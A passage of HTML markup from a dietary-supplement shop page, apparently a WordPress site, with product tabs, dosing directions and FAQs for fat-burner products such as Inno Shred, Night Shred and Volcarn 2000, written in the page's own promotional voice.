			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="278" height="360" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/Screenshot-2023-05-02-165013.png" class="vc_single_image-img attachment-large" alt="" title="Screenshot 2023-05-02 165013" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/Screenshot-2023-05-02-165013.png 278w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Screenshot-2023-05-02-165013-232x300.png 232w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Screenshot-2023-05-02-165013-150x194.png 150w" sizes="auto, (max-width: 278px) 100vw, 278px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="800" height="800" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/carbcut3-front1-800x800.webp" class="vc_single_image-img attachment-large" alt="" title="carbcut3-front1" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/carbcut3-front1-800x800.webp 800w, https://gloryhomefinds.com/wp-content/uploads/2023/05/carbcut3-front1-300x300.webp 300w, https://gloryhomefinds.com/wp-content/uploads/2023/05/carbcut3-front1-150x150.webp 150w, https://gloryhomefinds.com/wp-content/uploads/2023/05/carbcut3-front1-768x768.webp 768w, https://gloryhomefinds.com/wp-content/uploads/2023/05/carbcut3-front1-860x860.webp 860w, https://gloryhomefinds.com/wp-content/uploads/2023/05/carbcut3-front1-430x430.webp 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/carbcut3-front1-700x700.webp 700w, https://gloryhomefinds.com/wp-content/uploads/2023/05/carbcut3-front1.webp 1440w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="607" height="323" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/Carb_Cut-1.webp" class="vc_single_image-img attachment-large" alt="" title="Carb_Cut" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/Carb_Cut-1.webp 607w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Carb_Cut-1-400x213.webp 400w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Carb_Cut-1-430x229.webp 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Carb_Cut-1-150x80.webp 150w" sizes="auto, (max-width: 607px) 100vw, 607px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>					</div>

		
		<div class="wd-tab-content">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<h2 style="text-align: left;">FAQ</h2>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><strong>How do I take Carb Cut Complete? And when should I take it?</strong></p>
<p>"As a dietary supplement, take 3 veggie capsules a day. For best results, we recommend taking 10-15 minutes before a carbohydrate-heavy meal."</p>
<p><strong>How does Carb Cut Complete work?</strong></p>
<p>"Carb Cut Complete has ingredients that may help reduce carbohydrates from being digested, which may make it easier for your body to eliminate carb-heavy foods that would otherwise be converted to body fat."</p>
<p><strong>Will I experience any side effects taking Carb Cut Complete?</strong></p>
<p>"Many users report bloating and gas as a result of carbs being fermented by bacteria in the large intestine. These side effects are normal and go away with time. However, as a precaution, please consult with your physician before taking any nutritional supplements."</p>

		</div>
	</div>
</div></div></div></div>					</div>

					</div>
		</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1683027519472 vc_row-has-fill vc_row-o-content-top vc_row-flex wd-rs-6450f62fd116d"><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light wd-rs-644f721ebe7f5"><div class="vc_column-inner vc_custom_1682928182615"><div class="wpb_wrapper">
		<div id="wd-6450f6d463859" class="wd-tabs wd-wpb wd-rs-6450f6d463859 tabs-design-alt vc_custom_1683027686428">
			<div class="wd-tabs-header text-center">
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper color-scheme-light">
					<ul class="wd-nav wd-nav-tabs wd-icon-pos-right wd-style-default font-primary wd-fontsize-s wd-font-weight-600">
													
							<li>
								<a href="#" class="wd-nav-link">
																		<span class="nav-link-text wd-tabs-title">
										OVERVIEW									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
																		<span class="nav-link-text wd-tabs-title">
										Ingredients									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
																		<span class="nav-link-text wd-tabs-title">
										FAQ									</span>
								</a>
							</li>

						
					</ul>
				</div>
			</div>

			<div class="wd-tab-content-wrapper">
				
		<div class="wd-tab-content">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<h1>Inno shred</h1>
<h2>Fat Burner</h2>
<p>Inno Shred contains several potent, natural ingredients.</p>
<p>The 100 mg of Capsimax and Grains of Paradise are responsible for 95% of the around-the-clock fat burning that Inno Shred will produce.*</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="900" height="900" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83.webp" class="vc_single_image-img attachment-full" alt="" title="InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83.webp 900w, https://gloryhomefinds.com/wp-content/uploads/2023/05/InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83-300x300.webp 300w, https://gloryhomefinds.com/wp-content/uploads/2023/05/InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83-800x800.webp 800w, https://gloryhomefinds.com/wp-content/uploads/2023/05/InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83-150x150.webp 150w, https://gloryhomefinds.com/wp-content/uploads/2023/05/InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83-768x768.webp 768w, https://gloryhomefinds.com/wp-content/uploads/2023/05/InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83-860x860.webp 860w, https://gloryhomefinds.com/wp-content/uploads/2023/05/InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83-430x430.webp 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83-700x700.webp 700w" sizes="auto, (max-width: 900px) 100vw, 900px" /></div>
		</figure>
	</div>
</div></div></div></div>					</div>

		
		<div class="wd-tab-content">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="251" height="412" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/Screenshot-2023-05-02-171536.png" class="vc_single_image-img attachment-full" alt="" title="Screenshot 2023-05-02 171536" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/Screenshot-2023-05-02-171536.png 251w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Screenshot-2023-05-02-171536-183x300.png 183w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Screenshot-2023-05-02-171536-150x246.png 150w" sizes="auto, (max-width: 251px) 100vw, 251px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="900" height="900" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83-1.webp" class="vc_single_image-img attachment-full" alt="" title="InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83 (1)" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83-1.webp 900w, https://gloryhomefinds.com/wp-content/uploads/2023/05/InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83-1-300x300.webp 300w, https://gloryhomefinds.com/wp-content/uploads/2023/05/InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83-1-800x800.webp 800w, https://gloryhomefinds.com/wp-content/uploads/2023/05/InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83-1-150x150.webp 150w, https://gloryhomefinds.com/wp-content/uploads/2023/05/InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83-1-768x768.webp 768w, https://gloryhomefinds.com/wp-content/uploads/2023/05/InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83-1-860x860.webp 860w, https://gloryhomefinds.com/wp-content/uploads/2023/05/InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83-1-430x430.webp 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/InnoShred_Shadow_5ef98d88-500a-42c3-af40-a87ce1651c83-1-700x700.webp 700w" sizes="auto, (max-width: 900px) 100vw, 900px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="789" height="504" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/facts-shred-1.webp" class="vc_single_image-img attachment-full" alt="" title="facts-shred-1" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/facts-shred-1.webp 789w, https://gloryhomefinds.com/wp-content/uploads/2023/05/facts-shred-1-400x256.webp 400w, https://gloryhomefinds.com/wp-content/uploads/2023/05/facts-shred-1-768x491.webp 768w, https://gloryhomefinds.com/wp-content/uploads/2023/05/facts-shred-1-430x275.webp 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/facts-shred-1-700x447.webp 700w, https://gloryhomefinds.com/wp-content/uploads/2023/05/facts-shred-1-150x96.webp 150w" sizes="auto, (max-width: 789px) 100vw, 789px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<p><strong>Directions: </strong>Take 1 serving (2 capsules) 1 to 2 times daily. For best results, take 30-60 minutes before meals or your workout.</p>

		</div>
	</div>
</div></div></div></div>					</div>

		
		<div class="wd-tab-content">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<h1>FAQ</h1>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<p><strong>Will Inno Shred help me burn fat?</strong></p>
<p>Burning fat, improving the metabolism and helping mildly curb your appetite is exactly what Inno Shred is designed for. Our formula contains extremely effective fat-burning and metabolism-igniting ingredients. We can’t wait to hear about your results after you try it.</p>
<p><strong>How do you recommend taking Inno Shred?</strong></p>
<p>We recommend taking 1 Inno Shred capsule first thing in the morning and 1 in the afternoon or taking both pre-workout. If you want to increase your dose, you can take up to 4 a day. If you want to limit caffeine, you can always mix and match Inno Shred with Inno Shred Stimulant Free which contains zero caffeine.</p>
<p><strong>I’m sensitive to caffeine. Can I take Inno Shred?</strong></p>
<p>If you are sensitive to caffeine, you can always start with 1 capsule to gauge your reaction or just opt for Inno Shred Stimulant Free, which will give you the same fat-burning benefits without the added stimulants.</p>

		</div>
	</div>
</div></div></div></div>					</div>

					</div>
		</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1683028785008 vc_row-has-fill vc_row-o-content-top vc_row-flex wd-rs-6450fb230d15b"><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light wd-rs-644f721ebe7f5"><div class="vc_column-inner vc_custom_1682928182615"><div class="wpb_wrapper">
		<div id="wd-6450fb3483d88" class="wd-tabs wd-wpb wd-rs-6450fb3483d88 tabs-design-alt vc_custom_1683028799741">
			<div class="wd-tabs-header text-center">
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper color-scheme-light">
					<ul class="wd-nav wd-nav-tabs wd-icon-pos-right wd-style-default font-primary wd-fontsize-s wd-font-weight-600">
													
							<li>
								<a href="#" class="wd-nav-link">
																		<span class="nav-link-text wd-tabs-title">
										OVERVIEW									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
																		<span class="nav-link-text wd-tabs-title">
										Ingredients									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
																		<span class="nav-link-text wd-tabs-title">
										FAQ									</span>
								</a>
							</li>

						
					</ul>
				</div>
			</div>

			<div class="wd-tab-content-wrapper">
				
		<div class="wd-tab-content">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<h1>Night Shred</h1>
<h2>Nighttime Fat Burner</h2>
<p>Night Shred maximizes the quantity and quality of your sleep while priming your body to accelerate the fat-burning process.</p>
<p>Good sleep equals a great next-day workout, plus proper muscle recovery maxes your previous workout.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="850" height="850" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/NightShred_Shadow_6733fc25-3b85-4841-aea3-36aa8da2f462.webp" class="vc_single_image-img attachment-full" alt="" title="NightShred_Shadow_6733fc25-3b85-4841-aea3-36aa8da2f462" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/NightShred_Shadow_6733fc25-3b85-4841-aea3-36aa8da2f462.webp 850w, https://gloryhomefinds.com/wp-content/uploads/2023/05/NightShred_Shadow_6733fc25-3b85-4841-aea3-36aa8da2f462-300x300.webp 300w, https://gloryhomefinds.com/wp-content/uploads/2023/05/NightShred_Shadow_6733fc25-3b85-4841-aea3-36aa8da2f462-800x800.webp 800w, https://gloryhomefinds.com/wp-content/uploads/2023/05/NightShred_Shadow_6733fc25-3b85-4841-aea3-36aa8da2f462-150x150.webp 150w, https://gloryhomefinds.com/wp-content/uploads/2023/05/NightShred_Shadow_6733fc25-3b85-4841-aea3-36aa8da2f462-768x768.webp 768w, https://gloryhomefinds.com/wp-content/uploads/2023/05/NightShred_Shadow_6733fc25-3b85-4841-aea3-36aa8da2f462-430x430.webp 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/NightShred_Shadow_6733fc25-3b85-4841-aea3-36aa8da2f462-700x700.webp 700w" sizes="auto, (max-width: 850px) 100vw, 850px" /></div>
		</figure>
	</div>
</div></div></div></div>					</div>

		
		<div class="wd-tab-content">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="263" height="375" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/Screenshot-2023-05-02-173540.png" class="vc_single_image-img attachment-full" alt="" title="Screenshot 2023-05-02 173540" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/Screenshot-2023-05-02-173540.png 263w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Screenshot-2023-05-02-173540-210x300.png 210w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Screenshot-2023-05-02-173540-150x214.png 150w" sizes="auto, (max-width: 263px) 100vw, 263px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="850" height="850" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/NightShred_Shadow_6733fc25-3b85-4841-aea3-36aa8da2f462.webp" class="vc_single_image-img attachment-full" alt="" title="NightShred_Shadow_6733fc25-3b85-4841-aea3-36aa8da2f462" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/NightShred_Shadow_6733fc25-3b85-4841-aea3-36aa8da2f462.webp 850w, https://gloryhomefinds.com/wp-content/uploads/2023/05/NightShred_Shadow_6733fc25-3b85-4841-aea3-36aa8da2f462-300x300.webp 300w, https://gloryhomefinds.com/wp-content/uploads/2023/05/NightShred_Shadow_6733fc25-3b85-4841-aea3-36aa8da2f462-800x800.webp 800w, https://gloryhomefinds.com/wp-content/uploads/2023/05/NightShred_Shadow_6733fc25-3b85-4841-aea3-36aa8da2f462-150x150.webp 150w, https://gloryhomefinds.com/wp-content/uploads/2023/05/NightShred_Shadow_6733fc25-3b85-4841-aea3-36aa8da2f462-768x768.webp 768w, https://gloryhomefinds.com/wp-content/uploads/2023/05/NightShred_Shadow_6733fc25-3b85-4841-aea3-36aa8da2f462-430x430.webp 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/NightShred_Shadow_6733fc25-3b85-4841-aea3-36aa8da2f462-700x700.webp 700w" sizes="auto, (max-width: 850px) 100vw, 850px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1293" height="1215" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/Night_Shred_SFP_09947c6f-7ebd-46da-b2c2-2ab2a4c3fd35.webp" class="vc_single_image-img attachment-full" alt="" title="Night_Shred_SFP_09947c6f-7ebd-46da-b2c2-2ab2a4c3fd35" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/Night_Shred_SFP_09947c6f-7ebd-46da-b2c2-2ab2a4c3fd35.webp 1293w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Night_Shred_SFP_09947c6f-7ebd-46da-b2c2-2ab2a4c3fd35-319x300.webp 319w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Night_Shred_SFP_09947c6f-7ebd-46da-b2c2-2ab2a4c3fd35-851x800.webp 851w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Night_Shred_SFP_09947c6f-7ebd-46da-b2c2-2ab2a4c3fd35-768x722.webp 768w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Night_Shred_SFP_09947c6f-7ebd-46da-b2c2-2ab2a4c3fd35-860x808.webp 860w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Night_Shred_SFP_09947c6f-7ebd-46da-b2c2-2ab2a4c3fd35-430x404.webp 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Night_Shred_SFP_09947c6f-7ebd-46da-b2c2-2ab2a4c3fd35-700x658.webp 700w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Night_Shred_SFP_09947c6f-7ebd-46da-b2c2-2ab2a4c3fd35-150x141.webp 150w" sizes="auto, (max-width: 1293px) 100vw, 1293px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<p><strong>Directions: </strong>As a dietary supplement 2 capsules take 30 minutes before bed, with or without food.</p>

		</div>
	</div>
</div></div></div></div>					</div>

		
		<div class="wd-tab-content">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<h1>FAQ</h1>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<p><strong>Can I take this product combined with Inno Shred or Volcarn 2000?</strong></p>
<p>Inno Shred, Volcarn 2000 and Night Shred can be taken in the same day together, but not at the same time! We recommend taking Night Shred six to eight hours after your last dose of Inno Shred and Volcarn 2000.</p>
<p><strong>Will Night Shred show up on a drug test for athletes?</strong></p>
<p>While our products do not contain PEDs, we recommend checking over the label with your sports regulating committee before taking any supplement.</p>
<p><strong>Can I take this with my thyroid/blood pressure/prescription medication?</strong></p>
<p>Please review the label with your physician before making a purchase.</p>

		</div>
	</div>
</div></div></div></div>					</div>

					</div>
		</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1683087562655 vc_row-has-fill vc_row-o-content-top vc_row-flex wd-rs-6451e0a50b516"><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light wd-rs-644f721ebe7f5"><div class="vc_column-inner vc_custom_1682928182615"><div class="wpb_wrapper">
		<div id="wd-6451e0cf07d22" class="wd-tabs wd-wpb wd-rs-6451e0cf07d22 tabs-design-alt vc_custom_1683087577172">
			<div class="wd-tabs-header text-center">
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper color-scheme-light">
					<ul class="wd-nav wd-nav-tabs wd-icon-pos-right wd-style-default font-primary wd-fontsize-s wd-font-weight-600">
													
							<li>
								<a href="#" class="wd-nav-link">
																		<span class="nav-link-text wd-tabs-title">
										OVERVIEW									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
																		<span class="nav-link-text wd-tabs-title">
										Ingredients									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
																		<span class="nav-link-text wd-tabs-title">
										FAQ									</span>
								</a>
							</li>

						
					</ul>
				</div>
			</div>

			<div class="wd-tab-content-wrapper">
				
		<div class="wd-tab-content">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<h1>VOLCARN 2000</h1>
<h2>Potent Thermogenic Carnitine</h2>
<p>Volcarn will help you utilize fat cells and convert them into ATP where they can be torched off for energy.</p>
<p>You will feel thermogenic effects, sweat more and burn more fat for up to 3 hours after taking Volcarn 2000. Expect to actually feel hot after taking Volcarn.*</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835.webp" class="vc_single_image-img attachment-full" alt="" title="Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835.webp 1000w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835-300x300.webp 300w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835-800x800.webp 800w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835-150x150.webp 150w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835-768x768.webp 768w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835-860x860.webp 860w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835-430x430.webp 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835-700x700.webp 700w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div>
		</figure>
	</div>
</div></div></div></div>					</div>

		
		<div class="wd-tab-content">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="247" height="215" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/Screenshot-2023-05-03-095521.png" class="vc_single_image-img attachment-full" alt="" title="Screenshot 2023-05-03 095521" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/Screenshot-2023-05-03-095521.png 247w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Screenshot-2023-05-03-095521-150x131.png 150w" sizes="auto, (max-width: 247px) 100vw, 247px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835.webp" class="vc_single_image-img attachment-full" alt="" title="Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835.webp 1000w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835-300x300.webp 300w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835-800x800.webp 800w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835-150x150.webp 150w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835-768x768.webp 768w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835-860x860.webp 860w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835-430x430.webp 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Volcarn_Shadow_c345120c-549f-46ff-8cae-a3f6df64c835-700x700.webp 700w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
